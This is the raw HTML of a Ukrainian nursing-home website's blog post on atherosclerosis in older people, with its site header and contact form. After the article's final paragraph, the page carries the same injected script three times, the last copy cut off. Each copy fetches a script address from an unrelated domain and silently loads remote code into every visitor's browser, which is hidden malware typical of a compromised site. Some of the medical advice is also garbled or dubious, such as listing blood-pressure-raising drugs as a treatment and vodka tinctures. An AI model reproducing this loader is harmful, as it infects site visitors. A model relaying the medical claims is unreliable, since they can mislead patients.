	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle"><span class="wpml-ls-native">Українська</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html" class="wpml-ls-link"><span class="wpml-ls-native">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>							</div>
							
							<span class="brand_name">

																	Вілла Добра
															</span>
							<p style="font-size: 18px;text-align: left;">
																	Мережа приватних пансіонатів для літніх людей в Україні
								
							</p>
						</div>
					</div>
					<div class="header-contacts">
						<div class="header-contacts_email">
							<p>

																	Напишіть нам:
															</p>
							<a href="mailto:domprestarelih.od@gmail.com">domprestarelih.od@gmail.com</a>
						</div>
						<div class="header-contacts_tel">
							<a href="tel:0800332761" class="fa-phone"> 0-800-33-27-61 </a><br />
							<a href="tel:+380672507074" class="fa-phone"> 067-250-70-74</a> 
                            <!-- <a href="tel:+380661868508" class="fa-phone"> 066-186-85-08</a> --> 
							<p>

																	Дзвінки зі всіх номерів України безкоштовно
															</p>
						</div>
					</div>
				</div>
			</div>
			<div id="stuck_container" class="stuck_container">
				<div class="container">
					
					<nav class="nav">
						<div class="menu-main-menu-ukrainskij-2-container"><ul class="sf-menu" data-type="navbar"><li id="menu-item-5542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5542"><a href="/">Головна</a></li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5543"><a href="https://dom-prestarelih.org">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://dom-prestarelih.org/uk/uhod-za-invalidami">Догляд за інвалідами</a></li>
	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dom-prestarelih.org/uk/uhod-za-lezhachimi-bolnymi">Догляд за лежачими хворими</a></li>
	<li id="menu-item-5546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5546"><a href="https://dom-prestarelih.org/uk/uhod-za-pozhilymi-lyudmi-v-odesse">Догляд за літніми людьми</a></li>
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://dom-prestarelih.org/uk/sidelka-v-odesse">Послуги доглядальниці</a></li>
	<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://dom-prestarelih.org/uk/hospis-v-odesse">Послуги хоспісу</a></li>
	<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5549"><a href="https://dom-prestarelih.org/uk/uhod-za-onkologicheskimi-bolnymi">Догляд за онкологічними хворими</a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://dom-prestarelih.org/uk/geriatricheskij-pansionat">Геріатричний пансіонат</a></li>
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://dom-prestarelih.org/uk/palliativnaya-pomoshh">Паліативна допомога</a></li>
	<li id="menu-item-5552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5552"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-pozhilyh-lyudej">Пансіонат для лiтнiх людей</a></li>
	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-insulta">Реабілітація після інсульту</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-infarkta">Реабілітація після інфаркту</a></li>
	<li id="menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-pereloma-shejki-bedra">Реабілітація після перелому шийки стегна</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-pozhilyh-s-dementsiej">Пансіонат для лiтнiх людей з деменцією</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-bolnyh-altsgejmera">Пансіонат для хворих Альцгеймера</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5558"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uslugi-sidelki.html">Послуги Доглядальниці (Няні)</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5559"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-bolnimy.html">Догляд за хірургічними хворими</a></li>
</ul>
</li>
<li id="menu-item-5560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5560"><a href="/">Філії</a>
<ul class="sub-menu">
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-ukraina">Будинок літніх людей Україна</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5562"><a href="https://dom-prestarelih.org/uk/chastnyj-dom-prestarelyh-v-odesse">Будинок літніх людей Одеса</a>
	<ul class="sub-menu">
		<li id="menu-item-7516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7516"><a href="https://dom-prestarelih.org/uk/pansionat-zelenaya-villa">Пансіонат «Зелена Вілла»</a></li>
		<li id="menu-item-7517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://dom-prestarelih.org/uk/pansionat-zelenaya-villa">Пансіонат «Зелена Вілла»</a></li>
		<li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://dom-prestarelih.org/uk/pansionat-rodova-rezidentsiya">Пансіонат «Родова резиденція»</a></li>
		<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://dom-prestarelih.org/uk/pansionat-rodova-rezidentsiya">Пансіонат «Родова резиденція»</a></li>
	</ul>
</li>
	<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://dom-prestarelih.org/uk/villa-dobra-v-krivom-roge">Будинок літніх людей Кривий Ріг</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5563"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-kieve">Будинок літніх людей Київ</a>
	<ul class="sub-menu">
		<li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5564"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/palliativnaya-pomossh.html">Паліативна Допомога в Києві</a></li>
		<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5565"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/hospis-v-kieve.html">Хоспіс, Послуги Хоспісу в Києві</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5566"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/transportirovka-bolnyh.html">Транспортування хворих у Києві</a></li>
		<li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5567"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-prestarelymi.html">Догляд за Літніми Людьми в Києві</a></li>
		<li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5568"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-invalidami.html">Догляд за Інвалідами в Києві</a></li>
		<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5569"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-prestarelymi-posle-hirurgicheskih-operatsij.html">Догляд за Літніми Хірургічними Хворими в Києві</a></li>
		<li id="menu-item-5570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5570"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-psihicheskimy-bolnimy.html">Догляд за Літніми с Психологічними Проблемами в Києві</a></li>
		<li id="menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5571"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/reabilitatsia-posle-insulta.html">Послуги для Літніх Після Інсульту, Інфаркту в Києві</a></li>
		<li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5572"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/sidelka-dlya-pozhilyh.html">Доглядальниця (Медсестра) в Києві</a></li>
		<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5573"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-prestarelymi-s-dementsiej.html">Догляд за Літніми з Деменцією в Києві</a></li>
		<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5574"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-pozhilymi-bolnymi.html">Реабілітація Літніх Лежачих Хворих в Києві</a></li>
	</ul>
</li>
	<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5576"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-nikolaev">Будинок літніх людей Миколаїв</a></li>
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-hersone">Будинок літніх людей Херсон</a></li>
	<li id="menu-item-5578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5578"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-cherkassah">Будинок літніх людей Черкаси</a></li>
	<li id="menu-item-5579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5579"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-poltave">Будинок літніх людей Полтава</a></li>
	<li id="menu-item-5580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5580"><a href="https://dom-prestarelih.org/uk/villa-dobra-pansionat-dlya-pozhilyh-lyudej-v-hmelnitskom">Будинок літніх людей Хмельницький</a></li>
	<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-kropivnitskom">Будинок літніх людей Кропивницький</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-chernigove">Будинок літніх людей Чернігів</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-zaporozhe">Будинок літніх людей Запоріжжя</a></li>
	<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5584"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-v-chernovtsah">Будинок літніх людей Чернівці</a></li>
	<li id="menu-item-5585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-harkov">Будинок літніх людей Харків</a></li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5586"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-dnepr">Будинок літніх людей Дніпро</a></li>
	<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-rovno">Будинок літніх людей Рівне</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-villa-dobra-lvov">Будинок літніх людей Львів</a></li>
	<li id="menu-item-5589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5589"><a href="https://dom-prestarelih.org/uk/dom-prestarelyh-zhitomir">Будинок літніх людей Житомир</a></li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://dom-prestarelih.org/uk/sumy-sanatorij">Будинок літніх людей Суми</a></li>
	<li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://dom-prestarelih.org/uk/villa-dobra-uzhgorod">Будинок літніх людей Ужгород</a></li>
	<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://dom-prestarelih.org/uk/villa-dobra-lutsk">Будинок літніх людей Луцьк</a></li>
	<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://dom-prestarelih.org/uk/villa-dobra-ternopol">Будинок літніх людей Тернопіль</a></li>
	<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://dom-prestarelih.org/uk/dom-prestarelih-ivano-frankovsk">Будинок літніх людей Івано-Франківськ</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://dom-prestarelih.org/uk/villa-dobra-kremenchug">Будинок літніх людей Кременчук</a></li>
</ul>
</li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6444"><a href="https://dom-prestarelih.org/uk/category/blog">Блог</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6445"><a href="#">Вартiсть</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://dom-prestarelih.org/uk/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-kiev">Будинок літніх людей у Києві — ціна</a></li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://dom-prestarelih.org/uk/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-cherkassy">Будинок літніх людей в Черкасах — ціна</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://dom-prestarelih.org/uk/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-krivoj-rog">Будинок літніх людей в Кривому Розі — ціна</a></li>
	<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://dom-prestarelih.org/uk/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-odessa">Вартість проживання в будинку для літніх людей «Вілла Добра» Одеса</a></li>
</ul>
</li>
<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5597"><a href="https://dom-prestarelih.org/uk/otzyvy">Відгуки</a>
<ul class="sub-menu">
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://dom-prestarelih.org/uk/video-otzyvy-villa-dobra">Відео відгуки «Вілла Добра»</a></li>
</ul>
</li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5599"><a href="https://dom-prestarelih.org/uk/o-pansionate">Про компанію</a>
<ul class="sub-menu">
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://dom-prestarelih.org/uk/perechen-veshhej">Перелік речей</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7334"><a href="https://dom-prestarelih.org/uk/nashi-sotrudniki">Співробітники Будинку Cанаторія для Літніх «Вілла Добра»</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5602"><a href="https://dom-prestarelih.org/uk/transportirovka-odessa">Транспортування Одеса</a>
	<ul class="sub-menu">
		<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://dom-prestarelih.org/uk/transportirovka-cherkassy">Транспортування Черкаси</a></li>
	</ul>
</li>
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://dom-prestarelih.org/uk/skidki-aktsii">Знижки та Акції від Будинку Для Літніх Людей «Вілла Добра»</a></li>
	<li id="menu-item-5604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://dom-prestarelih.org/uk/smi-o-nas">ЗМІ про нас</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://dom-prestarelih.org/uk/istoriya-doma-prestarelyh-villa-dobra">Історія Приватного Будинку для Літніх Людей «Вілла Добра»</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://dom-prestarelih.org/uk/poryadok-oformleniya">Порядок Оформлення</a></li>
	<li id="menu-item-5607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://dom-prestarelih.org/uk/chasto-zadavaemye-voprosy">Розповсюджені Питання</a></li>
	<li id="menu-item-5608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://dom-prestarelih.org/uk/vakansii">Вакансії</a></li>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://dom-prestarelih.org/uk/politika-konfidentsialnosti">Політика Конфіденційності</a></li>
	<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://dom-prestarelih.org/uk/video-filialov">Відео філіалів</a></li>
</ul>
</li>
<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://dom-prestarelih.org/uk/contacts">Контакти</a></li>
<li id="menu-item-8732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8732"><a href="https://dom-prestarelih.org/uk/litsenzii-ta-sertyfikaty">Ліцензії</a></li>
</ul></div>						
						<form role="search" method="get" class="search-form" action="https://dom-prestarelih.org/uk">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>					</nav>
				</div>
			</div>
		</header>
<div id="primary" class="content-area">
	<div class="visib-mob">
		 		
<div class="wpcf7 no-js" id="wpcf7-f5380-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/uk/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#wpcf7-f5380-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5380" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5380-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="feedback-form">
	<div class="container">
		<p class="feedback-form__title">Залиште заявку і ми вам передзвонимо:
		</p>
		<div class="feedback-form__inner">
			<div class="feedback-form__item">
				<p><span class="wpcf7-form-control-wrap" data-name="username"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="username" /></span>
				</p>
			</div>
			<div class="feedback-form__item">
				<p><span class="wpcf7-form-control-wrap" data-name="usertel"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="usertel" /></span>
				</p>
			</div>
			<div class="feedback-form__item">
				<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" />
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	  	</div>
	
	<main id="main" class="site-main">
		<div class="container">

			<div class="row">
				
				<div class="grid_8">
							
<article id="post-4846" class="post-4846 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Атеросклероз. Симптоматика прояви у літніх</h1>		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img width="1500" height="1000"   alt="" decoding="async" data-srcset="https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg 1500w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-300x200.jpg 300w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-768x512.jpg 768w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-1024x683.jpg 1024w"  data-src="https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg" data-sizes="(max-width: 1500px) 100vw, 1500px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1500" height="1000" src="https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg 1500w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-300x200.jpg 300w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-768x512.jpg 768w, https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></p>
		<hr>
		<h2>Атеросклероз у літніх</h2>
<p>Атеросклероз захворювання кровоносної системи, а точніше судин, на яких відкладаються бляшки з жироподібних компонентів. Велику кількість у них займає і холестерин. У зв&#8217;язку з чим судини починають відчувати кисневе голодування. Саме люди похилого віку більш уразливі до захворювання. Ми ж в свою чергу пропонуємо спеціальні програми по лікуванню захворювання для людей похилого віку в <a href="https://www.dom-prestarelih.org/uk/">пансіонаті</a>.</p>
<h2>Головні причини розвитку хвороби</h2>
<p>Однією з найпоширеніших проблем людей похилого віку є захворювання серцево-судинної системи. Серед причин появи захворювання можна відзначити погану екологію та малорухливий спосіб життя. Будинок престарілих в Одесі пропонує пройти реабілітацію після захворювання в відмінних умовах.</p>
<h2>Стадії розвитку хвороби</h2>
<p>Захворювання ніколи не з&#8217;являється раптово. Ліпідні клітини починають повільно розвиватися на судинах. Саме тому можна виділити кілька стадій захворювання:</p>
<p>Перша стадія. Кровообіг починає сповільнюватися. На стінках судин починають з&#8217;являтися незначні пошкодження. Саме в них починають з&#8217;являтися ліпідні клітини. Згодом вони починають накопичуватися.</p>
<p>Друга стадія. Жирова тканина починає збільшуватися в своєму обсязі. На другій стадії хворобу ще можна безпроблемно вилікувати. Але вже на цьому етапі велика ймовірність появи тромбів. При цьому тромб починає активно рости. Судини змінюють свою первинну форму. Збільшується ймовірність виникнення неврозу.</p>
<h3>Як виявляється захворювання?</h3>
<p>Атеросклероз це смертельно небезпечне захворювання, яке необхідно негайно лікувати. До групи ризику потрапляють чоловіки, вік яких переступив 45-річний рубіж.</p>
<p>Спочатку хвороба може зовсім себе не проявляти. Саме тому дуже важливо, щоб люди похилого віку регулярно проходили медичний огляд. Тільки при своєчасному початку лікування ми можемо сподіватися на позитивний результат. Останнім часом почали з&#8217;являтися випадки захворювання навіть у дітей. Медики впевнені, що в першу чергу це пов&#8217;язано з неправильним харчуванням молодого покоління.</p>
<h3>Діагностичні заходи</h3>
<p>Визначити захворювання може тільки кардіолог при огляді пацієнта. Доктор оглядає пацієнта на наявність набряків, жировиків та інших порушень. В обов&#8217;язковому порядку вимірюється тиск і частота ударів серця. Після цього призначаються аналізи, можна визначити концентрацію холестерину. Призначається УЗД.</p>
<h2>Способи лікування</h2>
<p>Найчастіше люди звертаються, коли вже з&#8217;являються сильні болі. В цей час призначаються сильні медикаменти, серед яких можна відзначити:</p>
<p>1) Знеболюючі засоби. Вони необхідні для того, щоб в найкоротший проміжок часу зняти напад. Найчастіше для цього призначається нітрогліцерин.</p>
<p>2) Препарати, які нормалізують кровообіг.</p>
<p>3) Медикаменти, що підвищують тиск.</p>
<p>4) Препарати для нормалізації холестерину.</p>
<h3>Хірургічне лікування</h3>
<p>Хірургічне втручання проводять тільки в екстрених випадках для того, щоб врятувати життя людині. Для цього використовують такі методики як:</p>
<p>1) Тромбологіческая терапія. Проводиться для расстраіванія тромбів і нормалізації кровообігу.</p>
<p>2) Шунтування. Забезпечення нових кровотоков, які необхідні для того, щоб обійти пошкоджену ділянку.</p>
<p>3) Ангиопластика це операційне втручання, коли встановлюється катетер замість звуження судин.</p>
<p>Хірургічне втручання небезпечно для життя людини, але часом це є єдиним виходом із ситуації.</p>
<h3>Харчування</h3>
<p>Правильне харчування дуже важливо при лікуванні атеросклерозу. Тільки так можна запобігти появі нових бляшок. Перше, на що повинен звернути хворий — це вживання необхідної кількості білків, жирів і вуглеводів протягом дня. Ви повинні подбати про те, щоб організм отримував необхідну кількість вітамінів і мікроелементів.</p>
<p>Харчування має бути невеликими порціями, не менше 4-5 разів на день. Якщо між прийомами їжі будуть занадто великі перерви, то це може негативно відбитися на перебігу лікування.</p>
<h3>Народні методики лікування хвороби</h3>
<ul>
<li>Листя подорожника. Столову ложку сушеного листя необхідно залити окропом. Через 30 хвилин випити відвар. Випивати один стакан відвару протягом усього дня.</li>
<li>Настоянка часнику. Часник потовкти і залити 200 мл горілки. Залишити настоюватися на 5 діб. Після цього приймати по 10 крапель 3 рази на день.</li>
<li>Шипшина. Висушені плоди залити горілкою. Через 14 днів приймати засіб по 20 крапель.</li>
</ul>
<h2>Можливі ускладнення та профілактика</h2>
<p>Якщо вчасно розпочати лікування, то ймовірність появи ускладнень мінімізується. Якщо ж не почати вчасно лікування, то хвороба може перерости в хронічну. Може початися ішемічна хвороба, <a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-infarkta">інфаркт</a> или <a href="https://www.dom-prestarelih.org/uk/reabilitatsiya-posle-insulta">інсульт</a>.</p>
<p>Якщо час було згаяно, то без тривалого періоду відновлення ніяк не обійтися. При цьому обов&#8217;язково ви повинні стежити, щоб хворий правильно харчувався і дотримував розпорядок дня. Ми пропонуємо індивідуально розроблену програму для кожного клієнта в будинку для літніх людей приватного типу.</p>
<p>Як тільки ви виявили перші симптоми — негайно до лікаря! Тільки після повного обстеження може бути призначено правильне лікування.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
